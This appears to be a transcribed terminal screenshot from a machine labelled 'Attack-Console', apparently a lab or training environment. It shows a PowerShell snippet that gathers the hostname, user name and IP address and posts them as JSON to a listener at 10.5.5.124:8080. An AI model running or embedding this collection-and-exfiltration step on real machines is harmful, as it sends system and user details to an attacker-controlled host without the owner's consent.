 Terminal - PS> user@Attack-Console: /home/user
File Edit View Terminal Tabs Help
┌──(user㉿Attack-Console)-[/home/user]
└─PS> $command = @"
>> `$info = @{
>>     'Hostname' = hostname;
>>     'User' = whoami;
>>     'IP' = (hostname -I);
>> } | ConvertTo-Json;
>> Invoke-WebRequest -Uri 'http://10.5.5.124:8080' -Method Post -Body `$info -Co
ntentType 'application/json'
>> "@
┌──(user㉿Attack-Console)-[/home/user]
└─PS>